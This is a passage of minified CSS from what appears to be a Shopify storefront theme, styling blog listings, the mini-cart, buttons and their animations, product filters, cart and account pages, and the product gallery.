16px;bottom:0px;background-color:rgba(0,0,0,0.3);backdrop-filter:blur(5px);border-bottom-left-radius:var(--borderRadius);border-bottom-right-radius:var(--borderRadius)}.bcard--blur:hover .bcard__info{padding-bottom:32px}.bcard--blur .bcard__info{color:#FFF}.bcard--bottom .bcard__info{padding:12px 16px;margin-top:0px;background:var(--bodyBackgroundColor);border-bottom-left-radius:var(--borderRadius);border-bottom-right-radius:var(--borderRadius)}.bcard--bottom .bcard__img{border-bottom-left-radius:0px;border-bottom-right-radius:0px}.bcard--bottom:hover .bcard__info{background:var(--accentColor);color:var(--accentTextColor) !important}.bcard--wrapped{padding:12px;background:var(--bodyBackgroundColor)}.bcard--wrapped .bcard__info{margin-top:8px;padding:0px}.bcard--wrapped:hover{background:var(--accentColor)}.bcard--wrapped:hover .bcard__info{color:var(--accentTextColor) !important}.blog__listing--horizontal{display:flex;margin-bottom:48px}.blog__listing--image{width:100%;height:100%;object-fit:cover;position:absolute;bottom:0;left:0;transition:transform 2s !important;}.blog__listing--ratio{width:55%;position:relative;padding-bottom:40%;display:block;border-radius:var(--borderRadius);overflow:hidden}.blog__listing--info{margin-left:24px;flex:1}.blog__listing--title{font-size:1.4em;text-decoration:none}.blog__listing--tag{color:var(--accentColor);margin-bottom:8px !important;margin-right:4px !important;font-size:var(--smallFontSize);display:inline-block}.blog__listing--excerpt{padding:16px 0px}.blog__listing--horizontal:hover .blog__listing--image{transform:scale(1.15)}.row__blog{padding-bottom:24px}@media screen and (max-width: 767px){.blog__listing--ratio{width:100%;padding-bottom:65%}.blog__listing--horizontal{flex-wrap:wrap}.blog__listing--info{margin:12px 0px 0px 0px}}.article__featured{border-radius:var(--borderRadius);width:100%;max-width:100%;box-shadow:0px 0px 25px rgba(229, 151, 0, 0.1);position:relative}.article__featured--shadow{position:absolute;bottom:0;left:5%;width:90%;opacity:0.55;filter:blur(15px) !important}.article__title{margin-bottom: 16px;}.article__meta{color:var(--accentColor)}.article__excerpt{margin-top:24px !important;font-size:16px}.article__max-width{font-size: 16px;max-width:840px;margin-left:auto;margin-right:auto}.article__max-width--image{max-width:1024px;margin-top:10px;margin-bottom:48px;margin-left:auto;margin-right:auto;position:relative}.article__content{padding-bottom:32px}.article__tags{padding-bottom:56px;display:flex;flex-wrap:wrap;align-items:center}.article__tags--tag{margin-left:12px !important;color:var(--secondaryTextColor);padding:6px 12px;background:var(--secondaryBodyBackgroundColor);border-radius:var(--borderRadiusSmall);text-decoration:none;transition:all 0.5s}.article__tags--tag:hover{color:var(--accentTextColor);background:var(--accentColor)}.article__content:nth-child(2){}blockquote{margin:24px 0px;padding:36px;position:relative;background:var(--secondaryBodyBackgroundColor);border-left:2px solid var(--accentColor);font-size:1.2em}.article__content *{line-height:1.4em}.minicart__image{width:80px;flex-shrink:0}.minicart__timer{color:var(--alertColor);background:var(--alertColor005);padding:0.25rem 0.5rem;border-radius:var(--borderRadiusSmall);margin-bottom:16px;text-align:center}.minicart__timer span{font-size:0.95em;color:var(--alertColor)}.minicart__image .card__img--ratio{border-radius:var(--borderRadiusSmall)}.minicart__holder{display:none;position:absolute;right:0;text-align:left;z-index:20}@media only screen and (max-width: 375px){.minicart{min-width: 300px !important;}}.minicart{display: flex; flex-direction: column; height: 100%;min-width: 350px;color: var(--textColor);background: var(--bodyBackgroundColor);}.minicart__title{margin-bottom:16px !important}.minicart__trash .uil{font-size:1em}.minicart__title span{font-size:0.8em}.minicart__title .minicart__close{float:right;font-size:0.7em;text-transform:uppercase;color:var(--textColor);opacity:0.8;cursor:pointer}.minicart__title .minicart__close:hover{color:var(--accentColor);opacity:1}.minicart__entries{overflow-y:auto;max-height:400px;padding:20px}.minicart__entries .svg-icon{height:18px;width:18px}.empty__cart--icon .uil{font-size:130px;color:var(--secondaryTextColor)}.empty__cart--title{margin-top:12px !important;margin-bottom:24px !important}.minicart__bottom{position:relative;width:100%;bottom:0;left:0;box-shadow:0px -5px 30px -10px rgba(0,0,0,0.15);padding:20px}.minicart__bottom .minicart__total{display:block;margin-bottom:16px !important;font-weight:600}.minicart__entry{display:flex;flex-wrap:nowrap;align-items:flex-start;transition:opacity 0.25s;opacity:1;margin-bottom:20px}.minicart__entry .minicart__info{flex:auto;margin-left:12px !important}.minicart__info>a{display:block;max-width:24ch}.minicart__entry a{text-decoration:none}.minicart__entry .minicart__variation{font-size:var(--smallFontSize);color:var(--secondaryTextColor);display:block;margin-top:4px !important}.minicart__entry .minicart__price{display:block;font-weight:600;margin-top:4px !important}.minicart__icon--text-only{text-transform:uppercase;font-size:0.9em}.minicart__icon--text-only span{margin-left:1ch}[data-minicart-input]{display:none}.block--minicart .minicart__label{font-size:max(1.5rem, 1em)}.minicart__button{display:inline-block;line-height:initial}.minicart__button .minicart__holder{font-size:initial}[data-minicart-input]:checked ~ .minicart__holder{display:block;z-index:999}.minicart__label{display:flex;position:relative}.minicart__label:hover{cursor:pointer}.minicart__label .item__count{padding:2px;min-height:10px;min-width:15px;font-size:10px;display:block;position:absolute;text-align:center;font-weight:bold;right:-3px;user-select:none;background:var(--accentColor);color:var(--accentTextColor);border-radius:10px}.minicart__button .overlay{opacity:0.2;z-index:-1;display:none}[data-minicart-input]:checked ~ .overlay{height:100vh;display:block;position:fixed;z-index:99;background:black}.minicart .quantity--input__button{padding:8px 20px}.minicart .quantity--input__input{width:40px;padding:6px 4px}@media only screen and (min-width: 768px){[data-minicart-input]:checked ~ .minicart__holder{transform:translateX(0%)}.minicart__holder.minicart--sidebar{position:fixed;right:0;top:0;bottom:0;margin:0;height:100vh;z-index:9999;display:block;transform:translateX(100%);transition:transform 0.25s;max-width:550px;background: var(--bodyBackgroundColor);}.minicart--sidebar .minicart{margin:0;height:100vh;display:flex;flex-direction:column;border-radius:0px}.minicart--sidebar .minicart__entries{max-height:none}.minicart--sidebar .minicart__bottom{margin-top:auto}.minicart__button .overlay{z-index:1}}@media only screen and (max-width: 767px){.minicart__entries{max-height:100%;height:100%}[data-minicart-input]:checked ~ .minicart__holder{transform:translateX(0%)}.minicart__holder{position:fixed;right:0;top:0;bottom:0;margin:0;z-index:9999;display:block;transform:translateX(100%);transition:transform 0.25s;max-width:95%;background:var(--bodyBackgroundColor);}.minicart__entries{max-height:none}.minicart__bottom{margin-top:auto}.minicart__button .overlay{z-index:1}}.button,.shopify-payment-button__button.shopify-payment-button__button--unbranded,.shopify-challenge__button{text-transform: uppercase;text-align:center;text-decoration:none;font-size:12px;border-width:4px;border-style:solid;border-color:transparent;border-radius:var(--borderRadiusSmall);display:inline-block;padding:9px 16px;max-width:100%;background-color:transparent;transition:all 0.15s;animation-duration:1s}.button--addToCart{text-transform:initial;  }.shopify-payment-button__button.shopify-payment-button__button--unbranded{text-transform:initial;     border:0px; background-color:#e59700;color:#383838;  }.shopify-payment-button__button.shopify-payment-button__button--unbranded:hover{   border:0px;  background-color:#ffb119;color:#383838;   }.button span{line-height:1em}.button--icon{display:inline-flex;align-items:center;justify-content:center}.button--icon.icon--right{flex-direction:row-reverse}.button--icon .uil{font-size:1.1em;margin:0px !important;margin-right:4px !important}.button *{color:inherit}@media (hover: hover){.button:hover{cursor:pointer;animation-name:none !important}}.button:disabled{opacity:.6;cursor:not-allowed}.button--filled{border:0px}.button--underlined{border-top:0px;border-left:0px;border-right:0px;border-radius:0px !important}.button--text{border:0px}.button--primary{ border-width:0px;border-radius:5px; }.shopify-payment-button__button.shopify-payment-button__button--unbranded{width:100%}.button--primary__filled,.shopify-challenge__button{ background-color:#e59700;color:#383838; }@media (hover: hover){.button--primary__filled:hover{  background-color:#ffb119;color:#383838;  }}.button--primary__ghost,.button--primary__underlined,.button--primary__text{ border-color:#e59700;color:#e59700; }@media (hover: hover){.button--primary__ghost:hover,.button--primary__underlined:hover,.button--primary__text:hover{  background-color:#ffb119;color:#383838;  }}.button--secondary{ }.button--secondary__filled{ background-color:#ffffff;color:#000000; }@media (hover: hover){.button--secondary__filled:hover{  background-color:#e6e6e6;color:#000000;  }}.button--secondary__ghost,.button--secondary__underlined,.button--secondary__text{ border-color:#ffffff;color:#ffffff; }@media (hover: hover){.button--secondary__ghost:hover,.button--secondary__underlined:hover,.button--secondary__text:hover{  background-color:#e6e6e6;color:#000000;  }}.button--full-width{width:100%;max-width:100%}.quantity--input{margin-top:8px;border-radius:var(--borderRadiusSmall);overflow:hidden;display:inline-flex;color:var(--inputContent);border:1px solid #e2e2e2}.quantity--input__button{display:inline-block;padding:9px 20px;font-size:var(--baseFontSize);line-height:var(--baseFontSize);border:none;border-radius:0px}.quantity--input__input{padding:7px 8px;width:80px;text-align:center;-moz-appearance:textfield;border:0;border-radius:0;font-size:var(--baseFontSize);line-height:var(--baseFontSize);-webkit-appearance:none;border:none !important}.quantity--input__input::-webkit-outer-spin-button,.quantity--input__input::-webkit-inner-spin-button{-webkit-appearance:none;margin:0}@media (hover: hover){.quantity--input__button:hover{cursor:pointer}}@keyframes bounce{from,20%,53%,80%,to{-webkit-animation-timing-function:cubic-bezier(0.215, 0.61, 0.355, 1);animation-timing-function:cubic-bezier(0.215, 0.61, 0.355, 1);-webkit-transform:translate3d(0, 0, 0);transform:translate3d(0, 0, 0)}40%,43%{-webkit-animation-timing-function:cubic-bezier(0.755, 0.05, 0.855, 0.06);animation-timing-function:cubic-bezier(0.755, 0.05, 0.855, 0.06);-webkit-transform:translate3d(0, -30px, 0);transform:translate3d(0, -30px, 0)}70%{-webkit-animation-timing-function:cubic-bezier(0.755, 0.05, 0.855, 0.06);animation-timing-function:cubic-bezier(0.755, 0.05, 0.855, 0.06);-webkit-transform:translate3d(0, -15px, 0);transform:translate3d(0, -15px, 0)}90%{-webkit-transform:translate3d(0, -4px, 0);transform:translate3d(0, -4px, 0)}}.button__animation--bounce{-webkit-animation-name:bounce;animation-name:bounce;-webkit-transform-origin:center bottom;transform-origin:center bottom}@keyframes flash{from,50%,to{opacity:1}25%,75%{opacity:0}}.button__animation--flash{-webkit-animation-name:flash;animation-name:flash}@keyframes pulse{from{-webkit-transform:scale3d(1, 1, 1);transform:scale3d(1, 1, 1)}50%{-webkit-transform:scale3d(1.05, 1.05, 1.05);transform:scale3d(1.05, 1.05, 1.05)}to{-webkit-transform:scale3d(1, 1, 1);transform:scale3d(1, 1, 1)}}.button__animation--pulse{-webkit-animation-name:pulse;animation-name:pulse}@keyframes rubberBand{from{-webkit-transform:scale3d(1, 1, 1);transform:scale3d(1, 1, 1)}30%{-webkit-transform:scale3d(1.25, 0.75, 1);transform:scale3d(1.25, 0.75, 1)}40%{-webkit-transform:scale3d(0.75, 1.25, 1);transform:scale3d(0.75, 1.25, 1)}50%{-webkit-transform:scale3d(1.15, 0.85, 1);transform:scale3d(1.15, 0.85, 1)}65%{-webkit-transform:scale3d(0.95, 1.05, 1);transform:scale3d(0.95, 1.05, 1)}75%{-webkit-transform:scale3d(1.05, 0.95, 1);transform:scale3d(1.05, 0.95, 1)}to{-webkit-transform:scale3d(1, 1, 1);transform:scale3d(1, 1, 1)}}.button__animation--rubberBand{-webkit-animation-name:rubberBand;animation-name:rubberBand}@keyframes shake{from,to{-webkit-transform:translate3d(0, 0, 0);transform:translate3d(0, 0, 0)}10%,30%,50%,70%,90%{-webkit-transform:translate3d(-10px, 0, 0);transform:translate3d(-10px, 0, 0)}20%,40%,60%,80%{-webkit-transform:translate3d(10px, 0, 0);transform:translate3d(10px, 0, 0)}}.button__animation--shake{-webkit-animation-name:shake;animation-name:shake}@keyframes swing{20%{-webkit-transform:rotate3d(0, 0, 1, 15deg);transform:rotate3d(0, 0, 1, 15deg)}40%{-webkit-transform:rotate3d(0, 0, 1, -10deg);transform:rotate3d(0, 0, 1, -10deg)}60%{-webkit-transform:rotate3d(0, 0, 1, 5deg);transform:rotate3d(0, 0, 1, 5deg)}80%{-webkit-transform:rotate3d(0, 0, 1, -5deg);transform:rotate3d(0, 0, 1, -5deg)}to{-webkit-transform:rotate3d(0, 0, 1, 0deg);transform:rotate3d(0, 0, 1, 0deg)}}.button__animation--swing{-webkit-transform-origin:top center;transform-origin:top center;-webkit-animation-name:swing;animation-name:swing}@keyframes tada{from{-webkit-transform:scale3d(1, 1, 1);transform:scale3d(1, 1, 1)}10%,20%{-webkit-transform:scale3d(0.9, 0.9, 0.9) rotate3d(0, 0, 1, -3deg);transform:scale3d(0.9, 0.9, 0.9) rotate3d(0, 0, 1, -3deg)}30%,50%,70%,90%{-webkit-transform:scale3d(1.1, 1.1, 1.1) rotate3d(0, 0, 1, 3deg);transform:scale3d(1.1, 1.1, 1.1) rotate3d(0, 0, 1, 3deg)}40%,60%,80%{-webkit-transform:scale3d(1.1, 1.1, 1.1) rotate3d(0, 0, 1, -3deg);transform:scale3d(1.1, 1.1, 1.1) rotate3d(0, 0, 1, -3deg)}to{-webkit-transform:scale3d(1, 1, 1);transform:scale3d(1, 1, 1)}}.button__animation--tada{-webkit-animation-name:tada;animation-name:tada}@keyframes wobble{from{-webkit-transform:translate3d(0, 0, 0);transform:translate3d(0, 0, 0)}15%{-webkit-transform:translate3d(-25%, 0, 0) rotate3d(0, 0, 1, -5deg);transform:translate3d(-25%, 0, 0) rotate3d(0, 0, 1, -5deg)}30%{-webkit-transform:translate3d(20%, 0, 0) rotate3d(0, 0, 1, 3deg);transform:translate3d(20%, 0, 0) rotate3d(0, 0, 1, 3deg)}45%{-webkit-transform:translate3d(-15%, 0, 0) rotate3d(0, 0, 1, -3deg);transform:translate3d(-15%, 0, 0) rotate3d(0, 0, 1, -3deg)}60%{-webkit-transform:translate3d(10%, 0, 0) rotate3d(0, 0, 1, 2deg);transform:translate3d(10%, 0, 0) rotate3d(0, 0, 1, 2deg)}75%{-webkit-transform:translate3d(-5%, 0, 0) rotate3d(0, 0, 1, -1deg);transform:translate3d(-5%, 0, 0) rotate3d(0, 0, 1, -1deg)}to{-webkit-transform:translate3d(0, 0, 0);transform:translate3d(0, 0, 0)}}.button__animation--wobble{-webkit-animation-name:wobble;animation-name:wobble}@keyframes jello{from,11.1%,to{-webkit-transform:translate3d(0, 0, 0);transform:translate3d(0, 0, 0)}22.2%{-webkit-transform:skewX(-12.5deg) skewY(-12.5deg);transform:skewX(-12.5deg) skewY(-12.5deg)}33.3%{-webkit-transform:skewX(6.25deg) skewY(6.25deg);transform:skewX(6.25deg) skewY(6.25deg)}44.4%{-webkit-transform:skewX(-3.125deg) skewY(-3.125deg);transform:skewX(-3.125deg) skewY(-3.125deg)}55.5%{-webkit-transform:skewX(1.5625deg) skewY(1.5625deg);transform:skewX(1.5625deg) skewY(1.5625deg)}66.6%{-webkit-transform:skewX(-0.78125deg) skewY(-0.78125deg);transform:skewX(-0.78125deg) skewY(-0.78125deg)}77.7%{-webkit-transform:skewX(0.39063deg) skewY(0.39063deg);transform:skewX(0.39063deg) skewY(0.39063deg)}88.8%{-webkit-transform:skewX(-0.19531deg) skewY(-0.19531deg);transform:skewX(-0.19531deg) skewY(-0.19531deg)}}.button__animation--jello{-webkit-animation-name:jello;animation-name:jello;-webkit-transform-origin:center;transform-origin:center}@keyframes heartBeat{0%{-webkit-transform:scale(1);transform:scale(1)}14%{-webkit-transform:scale(1.3);transform:scale(1.3)}28%{-webkit-transform:scale(1);transform:scale(1)}42%{-webkit-transform:scale(1.3);transform:scale(1.3)}70%{-webkit-transform:scale(1);transform:scale(1)}}.button__animation--heartBeat{-webkit-animation-name:heartBeat;animation-name:heartBeat;-webkit-animation-duration:1.3s;animation-duration:1.3s;-webkit-animation-timing-function:ease-in-out;animation-timing-function:ease-in-out}.row--product-list{justify-content:center}.product__list{max-width:var(--maxwidth);align-self:flex-start}.product__list--filters{max-width:var(--maxwidth)}.filter__vendor,.filter__collection{text-decoration:none}.filter__vendor--current,.filter__collection--current{color:var(--accentColor)}.filter__bar{margin-bottom:24px;display:flex;align-items:center;justify-items:flex-end;justify-content:flex-end;color:var(--secondaryTextColor);margin-left:auto}.filter__dropdown{position:relative}.filter__bar select{background:transparent;-webkit-appearance:none;-moz-appearance:none;padding:4px 8px;color:var(--textColor);font-size:var(--baseFontSize);appearance:none;padding-right:35px;border:none}.filter__bar select::-ms-expand{display:none}.filter__bar .filter__icon{position:absolute;margin:0px !important;padding:0px;width:25px;font-size:18px;display:flex;align-items:center;right:4px;z-index:-1;height:100%}.filter__views{margin-right:12px !important}.filter__view{border:none;background:none;padding:0;margin-right:8px !important;width:20px;height:20px;color:var(--secondaryTextColor);transition:color 0.15s}.filter__view:hover{color:var(--textColor)}.filter__view.view--active{color:var(--accentColor)}.filter__view:hover{opacity:1}.filter__current-filters>span{display:inline-block;padding:4px 6px;padding-right:18px;margin-left:4px !important;position:relative;background:var(--accentColor);color:var(--accentTextColor);border-radius:var(--borderRadiusSmall)}.filter__current-filters>span::after{content:'x';font-size:12px;font-weight:600;right:6px;position:absolute;top:50%;transform:translateY(-50%);opacity:0;transition:opacity 0.1s}.filter__current-filters>span:hover::after{opacity:1}.filter__current-filters{margin-bottom:12px !important;margin-left:-4px !important;margin-right:-4px !important}.filter__current-filters span:hover,.filter__tag:hover{cursor:pointer}.filter__current-filters .filter__current-color{display:inline-block;height:8px;width:8px;margin-right:4px !important;margin-bottom:2px !important}.filter__group-title{display:block;margin-bottom:12px !important;position:relative;padding-right:14px;font-size:1.3em}.filter__group{margin-bottom:36px}.filter__group-title:hover{cursor:pointer}.filter__group-title::after{position:absolute;right:0px;height:100%;content:'\eb3a';font-family:unicons-line;speak:none;transition:transform 0.1s}.filter__checkbox{display:flex;align-items:center;margin-bottom:0.1em;padding:0.25em 0.4em;cursor:pointer;transition:background-color 0.3s;border-radius:0.25em}.filter__checkbox *{cursor:pointer}.filter__checkbox.filter--disabled *{cursor:not-allowed}.filter__checkbox:hover{background-color:var(--accentColor01)}.filter__checkbox.filter--disabled{opacity:0.8;background:transparent !important}.filter__checkbox>input{margin-right:0.5em}.filter__checkbox>label{display:flex;flex:1;align-items:center}.filter__checkbox>label>span[data-filter-count]{font-size:0.75em;padding:0.15em 0.2em;background:var(--accentColor);color:var(--accentTextColor);margin-left:auto;text-align:center;min-width:2em;border-radius:0.25em}.filter__checkbox.filter--disabled>label>span[data-filter-count]{color:var(--secondaryBodyBackgroundColor);background-color:var(--secondaryTextColor)}.filter__checkbox--swatch{display:none}.filter__tag--swatch{margin:2px 0px;margin-left:0;display:inline-flex;align-items:center;padding:0.25rem 0.5rem;border-radius:var(--borderRadiusSmall);position:relative;text-align:center;cursor:pointer;border:2px solid transparent}.filter__tag--swatch span[data-filter-count]{margin-left:0.25rem}.filter__color--swatch{height:15px;width:15px;border-radius:50%;border:2px solid white;background:var(--scolor);display:inline-block;margin-right:0.4rem}.filter__checkbox--swatch input:checked+.filter__tag--swatch{background:var(--accentColor);color:var(--accentTextColor)}.filter__checkbox--swatch input:checked+.filter__tag--swatch *{color:var(--accentTextColor)}.filter__tag--swatch span{font-size:0.85em}.filter__tag--tag{margin-right:4px !important;opacity:0.8}.filter__tag--tag:hover,.filter__tag--text:hover{opacity:1}.filter__tag--text:hover span{color:var(--accentColor)}.filter__tag--swatch:hover span{color:var(--accentColor)}.filter__tag--text{margin-bottom:8px !important}.filter__tag--text span{transition:color 0.1s}.filter__image,.filter__text{display:none}.filter__tag{display:none;overflow:hidden}.filter__toggle:checked+div>.filter__tag,.filter__toggle:checked+div>.filter__checkbox--swatch{display:inline-block;overflow:visible}.filter__toggle:checked+div>.filter__tag--text,.filter__toggle:checked+div>.filter__image,.filter__toggle:checked+div>a .filter__image,.filter__toggle:checked+div>.filter__text{display:block}.filter__toggle:checked+div>.filter__checkbox{display:flex}.filter__toggle:checked+div>.filter__tag--swatch{padding:4px 6px}.filter__toggle:checked+div>.filter__group-title::after{transform:rotate(180deg)}@media only screen and (max-width: 767px){#filterSidebar{display:none;position:fixed;bottom:40px;z-index:99;left:20px;width:calc(100% - 40px);height:calc(100% - 60px);background:var(--bodyBackgroundColor);padding:20px 20px 20px;border-radius:var(--borderRadius);overflow:auto}.filter__overlay{display:none}#filterToggle:checked ~ #filterSidebar{display:block !important}#filterToggle:checked ~ .filter__mobile--button{background:var(--accentColor);color:var(--accentTextColor)}#filterToggle:checked+.filter__overlay{display:block;position:fixed;left:0px;top:0px;width:100%;height:100%;background:black;opacity:0.8;z-index:98}.filter__mobile--current{color:inherit;position:absolute;top:0;right:-4px;background:#000000;color:#ffffff;font-size:var(--smallFontSize);padding:0px 4px;border-radius:var(--borderRadiusSmall)}.filter__mobile--button{color:#000000;display:block;font-size: 14px;margin-bottom: 10px;cursor:pointer;}.filter__mobile--button .uil::before{margin:0px !important;width:auto;line-height:40px}.filter__current-filters>span::after{opacity:1}}.cart__header{margin-top:24px;margin-bottom:48px;flex-wrap:wrap}.cart__header>div{margin-top:12px}.cart__form{flex-wrap:wrap;padding-bottom:24px}.cart__suggestion{margin-top:12px !important;margin-bottom:24px !important}.cart__suggestion--button{margin:36px 0px}.cart__item>div{align-content:center;align-items:center;padding:12px 0px;justify-content:center}.cart__item{flex-wrap:wrap;position:relative;padding-top:24px;padding-bottom:24px}.cart__item::before{content:'';position:absolute;left:50%;top:0px;height:1px;background:currentColor;opacity:0.1;width:75%;transform:translateX(-50%)}.cart__item:first-child::before{display:none}.cart__item:hover{background:rgba(229, 151, 0, 0.03)}.cart__form--header{text-align:center;justify-content:center;padding-top:8px;padding-bottom:8px}.cart__item .cart__info{justify-content:flex-start;justify-items:flex-start}.cart__info .card__img--container{margin:0 !important;margin-right:20px !important}.cart__info--variant{margin-top:4px !important;font-size:0.9em;opacity:0.8}.cart__info--text{display:block}.cart__info--text a{display:block;margin-bottom:4px;text-decoration:none}.cart__qtyTotal--holder{flex-wrap:wrap}.cart__ptotal,.cart__form--header-total{justify-content:flex-end;text-align:right}.cart__trash .uil{font-size:18px;opacity:0.7}.cart__trash .uil:hover{opacity:1;cursor:pointer}.cart__continue{text-decoration:none;display:flex;align-items:center;align-content:center;font-size:0.9em;align-self:flex-start;color:var(--accentColor)}.cart__continue>span{color:var(--accentColor)}.cart__continue .uil{font-size:20px}.cart__additional{padding-top:48px;padding-bottom:24px}.cart__grandtotal,.cart__total,.cart__discount{display:block;margin-bottom:16px !important}.cart__grandtotal{color:var(--accentColor);text-transform:uppercase;margin-bottom:16px !important;font-size:1.2em;font-weight:bold}.cart__discount{padding-bottom:13px;position:relative;border-bottom:1px solid currentColor}.cart__discount--amount{color:var(--alertColor);padding:4px;border-radius:var(--borderRadiusSmall);background:rgba(218, 46, 68, 0.1);font-weight:bold}.cart__notes{margin-right:48px !important;text-align:left;flex-direction:column;max-width:400px}.cart__notes--note{margin-top:12px !important;margin-bottom:16px !important;resize:vertical;padding:12px;display:block;min-height:4em}.cart__compare-price{display:block;font-size:0.9em;text-decoration:line-through}.cart__punit{flex-wrap:wrap}.cart__compare-price--punit{flex-basis:100%;text-align:center}.cart__currency{text-align:center;padding:12px;background:rgba(229, 151, 0, 0.05);margin-top:48px;line-height:1.5em}.button--cart__update{margin-right:16px}@media only screen and (max-width: 767px){.cart__page--suggestions>div:first-child{margin-left:-24px}.button--cart__update{margin-bottom:8px;margin-right:0px;margin-top:16px}.checkout__button .button{width:100%;flex:1;max-width:100%}.cart__additional--right{flex-direction:column;justify-content:center;justify-items:center;text-align:center}.cart__additional--left{justify-content:center;justify-items:center;padding-top:24px;padding-bottom:24px}.cart__grandtotal{margin-bottom:36px !important}.cart__notes{margin:24px auto !important;width:100%;display:block;max-width:none}.cart__notes--note{width:100%}.cart__ptotal{text-align:left;margin-top:12px !important}}.orders__table{border-collapse:collapse;padding:0;width:100%;table-layout:fixed;margin-bottom:24px}.orders__table caption{font-size:1.5em;margin:.5em 0 .75em}.orders__table tr{padding:.35em}.orders__table th,.orders__table td{text-align:center}.orders__table th{font-size:.85em;letter-spacing:.1em;text-transform:uppercase}@media screen and (max-width: 600px){.orders__table{border:0}.orders__table caption{font-size:1.3em}.orders__table thead{border:none;clip:rect(0 0 0 0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.orders__table tr{display:block;margin-bottom:.625em}.orders__table td{display:block;font-size:.8em;text-align:right}.orders__table td::before{content:attr(data-label);float:left;font-weight:bold;text-transform:uppercase}.orders__table td:last-child{border-bottom:0}}.account__page{max-width:1280px;margin:0 auto}.d_addy p{margin-top:12px !important}.order__page{max-width:1280px;margin:auto auto}.order__items{width:100%;margin-bottom:0px}.order__items th{text-align:left}.order__items td{text-align:left}.order__items td:first-child{min-width:225px;text-align:left}.order__items th:last-child,.order__items td:last-child{text-align:right}@media screen and (max-width: 767px){.order__billing{margin-bottom:36px !important}.order__items td{text-align:right !important}.order__total td:first-child{text-align:left !important}}.account__page{max-width:1280px;margin:0 auto}.account__page .customer__form form{text-align:left}.form__toggle{display:none}.form__toggle__label{margin-left:auto !important;margin-bottom:24px !important}.form__toggle:checked ~ .customer__form{display:block}.account__addresses input:not(.button--primary){display:block;margin-bottom:4px;background:transparent;border:none;padding:4px}.account__addresses input:not(:disabled):not(.button){background:var(--inputFill);color:var(--inputContent);padding:8px;margin-bottom:4px}.account__addresses input:focus{outline:2px solid var(--accentColor)}.account__addresses input[type="submit"].button:disabled{display:none}.account__addresses input[type="submit"].button{margin-top:8px}.address__form[data-state="disabled"] label{display:none}.address__form[data-state="disabled"] label{display:none}.address__form label{margin-top:6px;margin-bottom:4px;display:block}.address__edit__toggle{font-weight:normal;font-size:1rem;margin-left:12px;cursor:pointer}.product__row{margin-top:24px}.product__list{flex-wrap:wrap;margin-bottom:24px}.product__row--marketplace .product__page--info:last-child{box-shadow:0px 0px 10px rgba(0,0,0,0.08);padding-top:12px;max-width:320px}.product__row--marketplace .product__atc .quantity--input{margin-right:0px !important;margin-bottom:8px !important;width:100%}.product__row--marketplace .product__atc .quantity--input__input{width:100%}.product__page--info{flex-direction:column;align-content:flex-start}.modal .product__page--info{top:auto}.zoom.active:hover{cursor:grab}.zoom-btn{position:absolute;right:8px;top:8px;opacity:0;transition:all 0.15s;padding:4px 6px;font-weight:bold;background:var(--bodyBackgroundColor);color:var(--accentColor);border:none;font-size:var(--smallFontSize)}.zoom-btn:hover{background:var(--accentColor);color:var(--accentTextColor)}.slider--product__holder{padding:0 0.5rem}.model__holder{width:100%;height:100%}.model__holder>*:first-child{height:100%;width:100%}@media screen and (max-width: 768px){.gallery__default{flex-direction:column-reverse}.slider--product{max-height:none !important}}.slider--product{height:100%}.slider--product__holder{transition:max-height 0.2s}.slide--product{width:100%;align-self:flex-start;flex-shrink:0}.slide--product img{width:100%;height:100%;object-fit:contain}.gallery__image--zoom{width:100%}.gallery:hover .zoom-btn{opacity:1}.gallery{max-width:100%;display:flex;width:100%;position:relative;max-height:680px}.gallery__image{max-height:100%;overflow:hidden;padding:0px;margin-left:12px;position:relative}.image__outlined{outline:2px solid var(--accentColor)}.gallery__image:hover{cursor:zoom-in}.gallery__video{width:100%}.gallery__image img,.gallery__fake{height:100%;width:100%;object-fit:contain;object-position:top}.external__holder{width:100%;position:relative;height:0px}.external__holder iframe{height:100%;width:100%;position:absolute;left:0;top:0}.gallery__thumbnails--holder{max-height:100%;position:relative;overflow:hidden;padding:0px}.gallery__button--holder{height:20px;width:calc(100% - 24px);position:absolute;left:12px;top:0px}.gallery__button{background:var(--bodyBackgroundColor);color:var(--accentColor);height:100%;text-align:center;width:100%;border-radius:0px;border-top-left-radius:var(--borderRadiusSmall);border-top-right-radius:var(--borderRadiusSmall);border:0px;line-height:1em}.gallery__button--up{transform:rotate(180deg)}.gallery__button:disabled{display:none}.gallery__button--holder-down{top:auto;bottom:0px}.gallery__button svg{fill:currentColor}.gallery__button:hover{background-color:var(--accentColor);color:var(--bodyBackgroundColor)}.gallery__thumbnails{justify-items:flex-start;flex-direction:column;padding:0px;transition:transform 0.15s;transform:translateY(0px);display:flex;max-height:calc((80px + 0.25rem) * 5);flex-shrink:0;overflow:auto}.gallery__thumbnail{height:80px;width:80px;display:block;margin-bottom:0.25rem;border:2px solid transparent;transition:opacity 0.25s;cursor:pointer;flex-shrink:0;float: left;}.gallery__thumbnails span:hover,.gallery__thumbnail.bstrSlider__thumb--active{opacity:0.6}.gallery__thumbnails span img{object-fit:cover;height:100%;width:100%;border-radius:var(--borderRadiusSmall)}.modal .gallery__vertical,.featured-product .gallery__vertical{display:none !important}.modal .gallery__default,.featured-product .gallery__default{display:flex !important}.gallery__vertical div:first-child{margin-top:0px}.gallery__buttons{display:none}.product__title,.product__price--holder,.product__atc,.product__countdown--holder,.product__description,.product__stock,.product__accordion,.product__tags,.product__review-stars,.product__urgency,.product__swatches,.product__share{margin-bottom:32px;}.product__title{font-weight:400;margin-top:-0.1em !important;font-size:var(--mediumFontSize)}.product__price{line-height:1.1em;font-weight:600;font-size:1em}.product__price--sale{color:var(--alertColor)}.product__price--holder .tag{align-self:center;margin-left:8px !important}.product__price--old{color:var(--secondaryTextColor);text-decoration:line-through;font-size:0.6em;margin-left:8px !important}.product__price--holder{font-size:var(--mediumFontSize);display:flex;align-items:flex-end}.product__atc{display:flex;flex-wrap:wrap}.product__countdown{margin-bottom:8px}.product__description--title{font-weight:600;margin-bottom:4px !important;display:block}.product__stock{align-items:center;padding:0px}.product__accordion{padding:0px}.product__accordion .accordion__item{margin-bottom:0px}.product__stock .amount,.sh__percentage .amount{flex:1;background:#f7f7f7;height:0.8em;display:inline-block;margin-left:8px !important}.product__stock .amount .amount--left,.sh__percentage .amount .amount--left{display:block;width:20%;background:var(--alertColor);height:100%;border-radius:var(--borderRadiusSmall)}.product__stock .amount--text span{font-weight:700;color:var(--alertColor);animation:blink 2s infinite}.product__urgency .urgency__text{display:flex;align-items:center}.product__urgency .urgency__text .uil,.product__urgency .urgency__text span{margin-right:4px !important}.product__urgency .urgency__text p span{margin-right:0 